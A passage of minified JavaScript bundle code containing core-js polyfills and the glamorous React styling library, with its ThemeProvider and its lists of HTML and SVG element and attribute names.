a?a.value=n:(i.last=a={index:o=p(t,!0),key:t,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=a),r&&(r.next=a),f?i.size++:e.size++,"F"!==o&&(i.index[o]=a)),e},b=function(e,t){var n,r=d(e),o=p(t);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==t)return n};return i(l.prototype,{clear:function(){for(var e=d(this),t=e.index,n=e.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete t[n.index],n=n.next;e.first=e.last=void 0,f?e.size=0:this.size=0},delete:function(e){var t=d(this),n=b(this,e);if(n){var r=n.next,o=n.previous;delete t.index[n.index],n.removed=!0,o&&(o.next=r),r&&(r.previous=o),t.first==n&&(t.first=r),t.last==n&&(t.last=o),f?t.size--:this.size--}return!!n},forEach:function(e){for(var t,n=d(this),r=a(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.next:n.first;)for(r(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!b(this,e)}}),i(l.prototype,n?{get:function(e){var t=b(this,e);return t&&t.value},set:function(e,t){return y(this,0===e?0:e,t)}}:{add:function(e){return y(this,e=0===e?0:e,e)}}),f&&r(l.prototype,"size",{get:function(){return d(this).size}}),l},setStrong:function(e,t,n){var r=t+" Iterator",o=v(t),i=v(r);c(e,t,function(e,t){h(this,{type:r,target:e,state:o(e),kind:t,last:void 0})},function(){for(var e=i(this),t=e.kind,n=e.last;n&&n.removed;)n=n.previous;return e.target&&(e.last=n=n?n.next:e.state.first)?"keys"==t?{value:n.key,done:!1}:"values"==t?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(e.target=void 0,{value:void 0,done:!0})},n?"entries":"values",!n,!0),l(t)}}},function(e,t){e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},function(e,t,n){var r=n(6),o=n(5),i=n(182);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){var r,o,i,a,u,s,c,l,f=n(3),p=n(19).f,d=n(35),h=n(183).set,v=n(292),y=f.MutationObserver||f.WebKitMutationObserver,b=f.process,m=f.Promise,g="process"==d(b),_=p(f,"queueMicrotask"),x=_&&_.value;x||(r=function(){var e,t;for(g&&(e=b.domain)&&e.exit();o;){t=o.fn,o=o.next;try{t()}catch(e){throw o?a():i=void 0,e}}i=void 0,e&&e.enter()},g?a=function(){b.nextTick(r)}:y&&!v?(u=!0,s=document.createTextNode(""),new y(r).observe(s,{characterData:!0}),a=function(){s.data=u=!u}):m&&m.resolve?(c=m.resolve(void 0),l=c.then,a=function(){l.call(c,r)}):a=function(){h.call(f,r)}),e.exports=x||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},function(e,t,n){var r=n(133);e.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},function(e,t,n){var r=n(3);e.exports=r.Promise},function(e,t){var n=Math.log;e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:n(1+e)}},function(e,t,n){var r=n(35);e.exports=function(e){if("number"!=typeof e&&"Number"!=r(e))throw TypeError("Incorrect invocation");return+e}},function(e,t,n){var r=n(5),o=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&o(e)===e}},function(e,t,n){var r=n(3),o=n(83).trim,i=n(123),a=r.parseFloat,u=1/a(i+"-0")!=-1/0;e.exports=u?function(e){var t=o(String(e)),n=a(t);return 0===n&&"-"==t.charAt(0)?-0:n}:a},function(e,t,n){var r=n(3),o=n(83).trim,i=n(123),a=r.parseInt,u=/^[+-]?0[Xx]/,s=8!==a(i+"08")||22!==a(i+"0x16");e.exports=s?function(e,t){var n=o(String(e));return a(n,t>>>0||(u.test(n)?16:10))}:a},function(e,t,n){"use strict";var r=n(130).charAt,o=n(21),i=n(192),a=o.set,u=o.getterFor("String Iterator");i(String,"String",function(e){a(this,{type:"String Iterator",string:String(e),index:0})},function(){var e,t=u(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=r(n,o),t.index+=e.length,{value:e,done:!1})})},function(e,t,n){var r=n(133);e.exports=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(r)},function(e,t,n){"use strict";var r,o,i,a=n(40),u=n(22),s=n(13),c=n(8),l=n(41),f=c("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):p=!0),void 0==r&&(r={}),l||s(r,f)||u(r,f,function(){return this}),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:p}},function(e,t,n){"use strict";var r=n(32),o=n(33),i=n(10),a=n(50),u=n(26),s=Math.min,c=[].lastIndexOf,l=!!c&&1/[1].lastIndexOf(1,-0)<0,f=a("lastIndexOf"),p=u("indexOf",{ACCESSORS:!0,1:0}),d=l||!f||!p;e.exports=d?function(e){if(l)return c.apply(this,arguments)||0;var t=r(this),n=i(t.length),a=n-1;for(arguments.length>1&&(a=s(a,o(arguments[1]))),a<0&&(a=n+a);a>=0;a--)if(a in t&&t[a]===e)return a||0;return-1}:c},function(e,t,n){"use strict";var r=n(16).forEach,o=n(50),i=n(26),a=o("forEach"),u=i("forEach");e.exports=a&&u?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){"use strict";var r=n(72),o=n(10),i=n(58),a=function(e,t,n,u,s,c,l,f){for(var p,d=s,h=0,v=!!l&&i(l,f,3);h<u;){if(h in n){if(p=v?v(n[h],h,t):n[h],c>0&&r(p))d=a(e,t,p,o(p.length),d,c-1)-1;else{if(d>=9007199254740991)throw TypeError("Exceed the acceptable array length");e[d]=p}d++}h++}return d};e.exports=a},function(e,t,n){"use strict";var r=n(12),o=n(59),i=n(10),a=Math.min;e.exports=[].copyWithin||function(e,t){var n=r(this),u=i(n.length),s=o(e,u),c=o(t,u),l=arguments.length>2?arguments[2]:void 0,f=a((void 0===l?u:o(l,u))-c,u-s),p=1;for(c<s&&s<c+f&&(p=-1,c+=f-1,s+=f-1);f-- >0;)c in n?n[s]=n[c]:delete n[s],s+=p,c+=p;return n}},function(e,t,n){"use strict";var r=n(58),o=n(12),i=n(310),a=n(197),u=n(10),s=n(70),c=n(98);e.exports=function(e){var t,n,l,f,p,d,h=o(e),v="function"==typeof this?this:Array,y=arguments.length,b=y>1?arguments[1]:void 0,m=void 0!==b,g=c(h),_=0;if(m&&(b=r(b,y>2?arguments[2]:void 0,2)),void 0==g||v==Array&&a(g))for(n=new v(t=u(h.length));t>_;_++)d=m?b(h[_],_):h[_],s(n,_,d);else for(p=(f=g.call(h)).next,n=new v;!(l=p.call(f)).done;_++)d=m?i(f,b,[l.value,_],!0):l.value,s(n,_,d);return n.length=_,n}},function(e,t,n){"use strict";var r=n(27),o=n(5),i=[].slice,a={};e.exports=Function.bind||function(e){var t=r(this),n=i.call(arguments,1),u=function(){var r=n.concat(i.call(arguments));return this instanceof u?function(e,t,n){if(!(t in a)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";a[t]=Function("C,a","return new C("+r.join(",")+")")}return a[t](e,n)}(t,r.length,r):t.apply(e,r)};return o(t.prototype)&&(u.prototype=t.prototype),u}},function(e,t,n){var r=n(5);e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){var r=n(6);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(7),o=n(102),i=n(32),a=n(137).f,u=function(e){return function(t){for(var n,u=i(t),s=o(u),c=s.length,l=0,f=[];c>l;)n=s[l++],r&&!a.call(u,n)||f.push(e?[n,u[n]]:u[n]);return f}};e.exports={entries:u(!0),values:u(!1)}},function(e,t,n){"use strict";var r=n(7),o=n(2),i=n(102),a=n(200),u=n(137),s=n(12),c=n(108),l=Object.assign,f=Object.defineProperty;e.exports=!l||o(function(){if(r&&1!==l({b:1},l(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol();return e[n]=7,"abcdefghijklmnopqrst".split("").forEach(function(e){t[e]=e}),7!=l({},e)[n]||"abcdefghijklmnopqrst"!=i(l({},t)).join("")})?function(e,t){for(var n=s(e),o=arguments.length,l=1,f=a.f,p=u.f;o>l;)for(var d,h=c(arguments[l++]),v=f?i(h).concat(f(h)):i(h),y=v.length,b=0;y>b;)d=v[b++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:l},function(e,t,n){var r=n(8);t.f=r},function(e,t,n){var r=n(32),o=n(73).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){var r=n(34);e.exports=r("document","documentElement")},function(e,t,n){var r=n(199);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var r=n(13),o=n(32),i=n(104).indexOf,a=n(106);e.exports=function(e,t){var n,u=o(e),s=0,c=[];for(n in u)!r(a,n)&&r(u,n)&&c.push(n);for(;t.length>s;)r(u,n=t[s++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(13),o=n(202),i=n(19),a=n(11);e.exports=function(e,t){for(var n=o(t),u=a.f,s=i.f,c=0;c<n.length;c++){var l=n[c];r(e,l)||u(e,l,s(t,l))}}},function(e,t,n){var r=n(3),o=n(204),i=r.WeakMap;e.exports="function"==typeof i&&/native code/.test(o(i))},function(e,t,n){var r=n(3),o=n(205),i=r["__core-js_shared__"]||o("__core-js_shared__",{});e.exports=i},function(e,t,n){var r=n(7),o=n(2),i=n(206);e.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){"use strict";var r=n(15),o=n(141),i=n(1),a=n.n(i),u=["a","abbr","acronym","address","applet","area","article","aside","audio","b","base","basefont","bdi","bdo","bgsound","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","command","content","data","datalist","dd","del","details","dfn","dialog","dir","div","dl","dt","element","em","embed","fieldset","figcaption","figure","font","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","image","img","input","ins","isindex","kbd","keygen","label","legend","li","link","listing","main","map","mark","marquee","math","menu","menuitem","meta","meter","multicol","nav","nextid","nobr","noembed","noframes","noscript","object","ol","optgroup","option","output","p","param","picture","plaintext","pre","progress","q","rb","rbc","rp","rt","rtc","ruby","s","samp","script","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","svg","table","tbody","td","template","textarea","tfoot","th","thead","time","title","tr","track","tt","u","ul","var","video","wbr","xmp"].concat(["a","altGlyph","altGlyphDef","altGlyphItem","animate","animateColor","animateMotion","animateTransform","animation","audio","canvas","circle","clipPath","color-profile","cursor","defs","desc","discard","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","font","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignObject","g","glyph","glyphRef","handler","hatch","hatchpath","hkern","iframe","image","line","linearGradient","listener","marker","mask","mesh","meshgradient","meshpatch","meshrow","metadata","missing-glyph","mpath","path","pattern","polygon","polyline","prefetch","radialGradient","rect","script","set","solidColor","solidcolor","stop","style","svg","switch","symbol","tbreak","text","textArea","textPath","title","tref","tspan","unknown","use","video","view","vkern"]).filter(function(e,t,n){return n.indexOf(e)===t}),s="__glamorous__",c=void 0;if(parseFloat(a.a.version.slice(0,4))>=15.5)try{c=n(4)}catch(e){}c=c||a.a.PropTypes;var l=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},h=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},v=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},y=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},b=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)};var m=function(e){var t=g.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}
/*!
 * isobject <https://github.com/jonschlinkert/isobject>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */,g=Object.prototype.toString;var _=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)};function x(e){return!0===_(e)&&"[object Object]"===Object.prototype.toString.call(e)}var w=function(e){function t(){var e,n,r;l(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=y(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.setOuterTheme=function(e){r.outerTheme=e,void 0!==r.broadcast&&r.publishTheme()},y(r,n)}return h(t,e),f(t,[{key:"getTheme",value:function(e){var t,n,r,o=e||this.props.theme;if(m(o)){var i=o(this.outerTheme);if(!1===x(t=i)||"function"!=typeof(n=t.constructor)||!1===x(r=n.prototype)||!1===r.hasOwnProperty("isPrototypeOf"))throw new Error("[ThemeProvider] Please return an object from your theme function, i.e. theme={() => ({})}!");return i}return d({},this.outerTheme,o)}},{key:"getChildContext",value:function(){return p({},s,this.broadcast)}},{key:"publishTheme",value:function(e){this.broadcast.setState(this.getTheme(e))}},{key:"componentDidMount",value:function(){this.context[s]&&(this.subscriptionId=this.context[s].subscribe(this.setOuterTheme))}},{key:"componentWillMount",value:function(){var e,t,n,r;this.context[s]&&this.setOuterTheme(this.context[s].getState()),this.broadcast=(e=this.getTheme(this.props.theme),t={},n=1,r=e,{getState:function(){return r},setState:function(e){r=e;for(var n=Object.keys(t),o=0,i=n.length;o<i;o++)t[n[o]]&&t[n[o]](e)},subscribe:function(e){if("function"!=typeof e)throw new Error("listener must be a function.");var r=n;return t[r]=e,n+=1,r},unsubscribe:function(e){t[e]=void 0}})}},{key:"componentWillReceiveProps",value:function(e){this.props.theme!==e.theme&&this.publishTheme(e.theme)}},{key:"componentWillUnmount",value:function(){this.subscriptionId&&this.context[s].unsubscribe(this.subscriptionId)}},{key:"render",value:function(){return this.props.children?a.a.Children.only(this.props.children):null}}]),t}(a.a.Component);function S(e){var t=[],n=[];return e.toString().split(" ").forEach(function(e){if(0===e.indexOf("css-")){var r=p({},"data-"+e,"");n.push(r)}else t.push(e)}),{glamorlessClassName:t,glamorStyles:n}}function k(e){var t=e.styles,n=e.props,r=e.cssOverrides,i=e.cssProp,a=e.context,u=(e.displayName,function e(t,n,r){var o=void 0;var i=[];var a=[];for(var u=0;u<t.length;u++)if("function"==typeof(o=t[u])){var s=o(n,r);if("string"==typeof s){var c=S(s),l=c.glamorStyles,f=c.glamorlessClassName;i.push.apply(i,b(l)),a.push.apply(a,b(f))}else i.push(s)}else if("string"==typeof o){var p=S(o),d=p.glamorStyles,h=p.glamorlessClassName;i.push.apply(i,b(d)),a.push.apply(a,b(h))}else if(Array.isArray(o)){var v=e(o,n,r);i.push.apply(i,b(v.mappedArgs)),a.push.apply(a,b(v.nonGlamorClassNames))}else i.push(o);return{mappedArgs:i,nonGlamorClassNames:a}}([].concat(b(t),[n.className,r,i]),n,a)),s=u.mappedArgs,c=u.nonGlamorClassNames,l=null;return(o.css.apply(void 0,[l].concat(b(s))).toString()+" "+c.join(" ").trim()).trim()}function C(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return Array.isArray(e)?e:[e]}function O(e,t){return e?e.concat(t):t}function E(e){return e.rootEl?e.rootEl:e.comp||e}function T(e,t,n,r){var o,i=null==(o=r)||"number"==typeof o||"boolean"==typeof o?r:n(r),a=t.get(i);return void 0===a&&(a=e.call(this,r),t.set(i,a)),a}function A(e,t,n){var r=Array.prototype.slice.call(arguments,3),o=n(r),i=t.get(o);return void 0===i&&(i=e.apply(this,r),t.set(o,i)),i}function M(e,t,n,r,o){return n.bind(t,e,r,o)}function P(e,t){return M(e,this,1===e.length?T:A,t.cache.create(),t.serializer)}function j(){return JSON.stringify(arguments)}function I(){this.cache=Object.create(null)}w.childContextTypes=p({},s,c.object.isRequired),w.contextTypes=p({},s,c.object),w.propTypes={theme:c.oneOfType([c.object,c.func]).isRequired,children:c.node},I.prototype.has=function(e){return e in this.cache},I.prototype.get=function(e){return this.cache[e]},I.prototype.set=function(e,t){this.cache[e]=t};var R={create:function(){return new I}},D=function(e,t){var n=t&&t.cache?t.cache:R,r=t&&t.serializer?t.serializer:j;return(t&&t.strategy?t.strategy:P)(e,{cache:n,serializer:r})},F={variadic:function(e,t){return M(e,this,A,t.cache.create(),t.serializer)},monadic:function(e,t){return M(e,this,T,t.cache.create(),t.serializer)}};D.strategies=F;var N,z=["coords","download","href","name","rel","shape","target","type"],L=["title"],B=["alt","height","name","width"],U=["alt","coords","download","href","rel","shape","target","type"],W=["controls","loop","muted","preload","src"],q=["href","target"],H=["size"],V=["dir"],K=["cite"],G=["disabled","form","name","type","value"],$=["height","width"],Y=["span","width"],X=["span","width"],Q=["value"],Z=["cite"],J=["open"],ee=["title"],te=["open"],ne=["height","src","type","width"],re=["disabled","form","name"],oe=["size"],ie=["accept","action","method","name","target"],ae=["name","scrolling","src"],ue=["cols","rows"],se=["profile"],ce=["size","width"],le=["manifest"],fe=["height","name","sandbox","scrolling","src","width"],pe=["alt","height","name","sizes","src","width"],de=["accept","alt","autoCapitalize","autoCorrect","autoSave","checked","defaultChecked","defaultValue","disabled","form","height","list","max","min","multiple","name","onChange","pattern","placeholder","required","results","size","src","step","title","type","value","width"],he=["cite"],ve=["challenge","disabled","form","name"],ye=["form"],be=["type","value"],me=["color","href","integrity","media","nonce","rel","scope","sizes","target","title","type"],ge=["name"],_e=["content","name"],xe=["high","low","max","min","optimum","value"],we=["data","form","height","name","type","width"],Se=["reversed","start","type"],ke=["disabled","label"],Ce=["disabled","label","selected","value"],Oe=["form","name"],Ee=["name","type","value"],Te=["width"],Ae=["max","value"],Me=["cite"],Pe=["async","defer","integrity","nonce","src","type"],je=["defaultValue","disabled","form","multiple","name","onChange","required","size","value"],Ie=["name"],Re=["media","sizes","src","type"],De=["media","nonce","title","type"],Fe=["summary","width"],Ne=["headers","height","scope","width"],ze=["autoCapitalize","autoCorrect","cols","defaultValue","disabled","form","name","onChange","placeholder","required","rows","value","wrap"],Le=["headers","height","scope","width"],Be=["default","kind","label","src"],Ue=["type"],We=["controls","height","loop","muted","poster","preload","src","width"],qe=["accentHeight","accumulate","additive","alignmentBaseline","allowReorder","alphabetic","amplitude","arabicForm","ascent","attributeName","attributeType","autoReverse","azimuth","baseFrequency","baseProfile","baselineShift","bbox","begin","bias","by","calcMode","capHeight","clip","clipPath","clipPathUnits","clipRule","color","colorInterpolation","colorInterpolationFilters","colorProfile","colorRendering","contentScriptType","contentStyleType","cursor","cx","cy","d","decelerate","descent","diffuseConstant","direction","display","divisor","dominantBaseline","dur","dx","dy","edgeMode","elevation","enableBackground","end","exponent","externalResourcesRequired","fill","fillOpacity","fillRule","filter","filterRes","filterUnits","floodColor","floodOpacity","focusable","fontFamily","fontSize","fontSizeAdjust","fontStretch","fontStyle","fontVariant","fontWeight","format","from","fx","fy","g1","g2","glyphName","glyphOrientationHorizontal","glyphOrientationVertical","glyphRef","gradientTransform","gradientUnits","hanging","height","horizAdvX","horizOriginX","ideographic","imageRendering","in","in2","intercept","k","k1","k2","k3","k4","kernelMatrix","kernelUnitLength","kerning","keyPoints","keySplines","keyTimes","lengthAdjust","letterSpacing","lightingColor","limitingConeAngle","local","markerEnd","markerHeight","markerMid","markerStart","markerUnits","markerWidth","mask","maskContentUnits","maskUnits","mathematical","mode","numOctaves","offset","opacity","operator","order","orient","orientation","origin","overflow","overlinePosition","overlineThickness","paintOrder","panose1","pathLength","patternContentUnits","patternTransform","patternUnits","pointerEvents","points","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","r","radius","refX","refY","renderingIntent","repeatCount","repeatDur","requiredExtensions","requiredFeatures","restart","result","rotate","rx","ry","scale","seed","shapeRendering","slope","spacing","specularConstant","specularExponent","speed","spreadMethod","startOffset","stdDeviation","stemh","stemv","stitchTiles","stopColor","stopOpacity","strikethroughPosition","strikethroughThickness","string","stroke","strokeDasharray","strokeDashoffset","strokeLinecap","strokeLinejoin","strokeMiterlimit","strokeOpacity","strokeWidth","surfaceScale","systemLanguage","tableValues","targetX","targetY","textAnchor","textDecoration","textLength","textRendering","to","transform","u1","u2","underlinePosition","underlineThickness","unicode","unicodeBidi","unicodeRange","unitsPerEm","vAlphabetic","vHanging","vIdeographic","vMathematical","values","vectorEffect","version","vertAdvY","vertOriginX","vertOriginY","viewBox","viewTarget","visibility","width","widths","wordSpacing","writingMode","x","x1","x2","xChannelSelector","xHeight","xlinkActuate","xlinkArcrole","xlinkHref","xlinkRole","xlinkShow","xlinkTitle","xlinkType","xmlBase","xmlLang","xmlSpace","xmlns","xmlnsXlink","y","y1","y2","yChannelSelector","z","zoomAndPan"],He={html:["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","math","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rb","rp","rt","rtc","ruby","s","samp","script","section","select","slot","small","source","span","strong","style","sub","summary","sup","svg","table","tbody","td","template","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr"],svg:["a","altGlyph","altGlyphDef","altGlyphItem","animate","animateColor","animateMotion","animateTransform","circle","clipPath","color-profile","cursor","defs","desc","ellipse","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","filter","font","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignObject","g","glyph","glyphRef","hkern","image","line","linearGradient","marker","mask","metadata","missing-glyph","mpath","path","pattern","polygon","polyline","radialGradient","rect","script","set","stop","style","svg","switch","symbol","text","textPath","title","tref","tspan","use","view","vkern"]},Ve={a:z,abbr:L,applet:B,area:U,audio:W,base:q,basefont:H,bdo:V,blockquote:K,button:G,canvas:$,col:Y,colgroup:X,data:Q,del:Z,details:J,dfn:ee,dialog:te,embed:ne,fieldset:re,font:oe,form:ie,frame:ae,frameset:ue,head:se,hr:ce,html:le,iframe:fe,img:pe,input:de,ins:he,keygen:ve,label:ye,li:be,link:me,map:ge,meta:_e,meter:xe,object:we,ol:Se,optgroup:ke,option:Ce,output:Oe,param:Ee,pre:Te,progress:Ae,q:Me,script:Pe,select:je,slot:Ie,source:Re,style:De,table:Fe,td:Ne,textarea:ze,th:Le,track:Be,ul:Ue,video:We,svg:qe,elements:He,"*":["about","acceptCharset","accessKey","allowFullScreen","allowTransparency","autoComplete","autoFocus","autoPlay","capture","cellPadding","cellSpacing","charSet","classID","className","colSpan","contentEditable","contextMenu","crossOrigin","dangerouslySetInnerHTML","datatype","dateTime","dir","draggable","encType","formAction","formEncType","formMethod","formNoValidate","formTarget","frameBorder","hidden","hrefLang","htmlFor","httpEquiv","icon","id","inlist","inputMode","is","itemID","itemProp","itemRef","itemScope","itemType","keyParams","keyType","lang","marginHeight","marginWidth","maxLength","mediaGroup","minLength","noValidate","prefix","property","radioGroup","readOnly","resource","role","rowSpan","scoped","seamless","security","spellCheck","srcDoc","srcLang","srcSet","style","suppressContentEditableWarning","tabIndex","title","typeof","unselectable","useMap","vocab","wmode"]},Ke=Object.freeze({a:z,abbr:L,applet:B,area:U,audio:W,base:q,basefont:H,bdo:V,blockquote:K,button:G,canvas:$,col:Y,colgroup:X,data:Q,del:Z,details:J,dfn:ee,dialog:te,embed:ne,fieldset:re,font:oe,form:ie,frame:ae,frameset:ue,head:se,hr:ce,html:le,iframe:fe,img:pe,input:de,ins:he,keygen:ve,label:ye,li:be,link:me,map:ge,meta:_e,meter:xe,object:we,ol:Se,optgroup:ke,option:Ce,output:Oe,param:Ee,pre:Te,progress:Ae,q:Me,script:Pe,select:je,slot:Ie,source:Re,style:De,table:Fe,td:Ne,textarea:ze,th:Le,track:Be,ul:Ue,video:We,svg:qe,elements:He,default:Ve}),Ge=Ke&&Ve||Ke,$e=function(e,t){return e(t={exports:{}},t.exports),t.exports}(function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=Ge,e.exports=Ge}),Ye=(N=$e)&&N.__esModule&&Object.prototype.hasOwnProperty.call(N,"default")?N.default:N,Xe=["children","dangerouslySetInnerHTML","key","ref","autoFocus","defaultValue","valueLink","defaultChecked","checkedLink","innerHTML","suppressContentEditableWarning","onFocusIn","onFocusOut","className","onCopy","onCut","onPaste","onCompositionEnd","onCompositionStart","onCompositionUpdate","onKeyDown","onKeyPress","onKeyUp","onFocus","onBlur","onChange","onInput","onInvalid","onSubmit","onClick","onContextMenu","onDoubleClick","onDrag","onDragEnd","onDragEnter","onDragExit","onDragLeave","onDragOver","onDragStart","onDrop","onMouseDown","onMouseEnter","onMouseLeave","onMouseMove","onMouseOut","onMouseOver","onMouseUp","onSelect","onTouchCancel","onTouchEnd","onTouchMove","onTouchStart","onScroll","onWheel","onAbort","onCanPlay","onCanPlayThrough","onDurationChange","onEmptied","onEncrypted","onEnded","onError","onLoadedData","onLoadedMetadata","onLoadStart","onPause","onPlay","onPlaying","onProgress","onRateChange","onSeeked","onSeeking","onStalled","onSuspend","onTimeUpdate","onVolumeChange","onWaiting","onLoad","onAnimationStart","onAnimationEnd","onAnimationIteration","onTransitionEnd","onCopyCapture","onCutCapture","onPasteCapture","onCompositionEndCapture","onCompositionStartCapture","onCompositionUpdateCapture","onKeyDownCapture","onKeyPressCapture","onKeyUpCapture","onFocusCapture","onBlurCapture","onChangeCapture","onInputCapture","onSubmitCapture","onClickCapture","onContextMenuCapture","onDoubleClickCapture","onDragCapture","onDragEndCapture","onDragEnterCapture","onDragExitCapture","onDragLeaveCapture","onDragOverCapture","onDragStartCapture","onDropCapture","onMouseDownCapture","onMouseEnterCapture","onMouseLeaveCapture","onMouseMoveCapture","onMouseOutCapture","onMouseOverCapture","onMouseUpCapture","onSelectCapture","onTouchCancelCapture","onTouchEndCapture","onTouchMoveCapture","onTouchStartCapture","onScrollCapture","onWheelCapture","onAbortCapture","onCanPlayCapture","onCanPlayThroughCapture","onDurationChangeCapture","onEmptiedCapture","onEncryptedCapture","onEndedCapture","onErrorCapture","onLoadedDataCapture","onLoadedMetadataCapture","onLoadStartCapture","onPauseCapture","onPlayCapture","onPlayingCapture","onProgressCapture","onRateChangeCapture","onSeekedCapture","onSeekingCapture","onStalledCapture","onSuspendCapture","onTimeUpdateCapture","onVolumeChangeCapture","onWaitingCapture","onLoadCapture","onAnimationStartCapture","onAnimationEndCapture","onAnimationIterationCapture","onTransitionEndCapture"];var Qe=Ye["*"],Ze=Ye.elements.svg,Je=Ye.elements.html,et=["color","height","width"],tt=RegExp.prototype.test.bind(new RegExp("^(data|aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$")),nt=function(e){return"svg"===e||-1===Je.indexOf(e)&&-1!==Ze.indexOf(e)},rt=D(function(e,t){return"string"!=typeof e||(function(e,t){var n=void 0;return n=nt(t)?Ye.svg:Ye[t]||[],-1!==Qe.indexOf(e)||-1!==n.indexOf(e)}(t,e)||function(e){return-1!==Xe.indexOf(e)}(t)||tt(t.toLowerCase()))&&(!function(e){return-1!==et.indexOf(e)}(t)||nt(e))});var 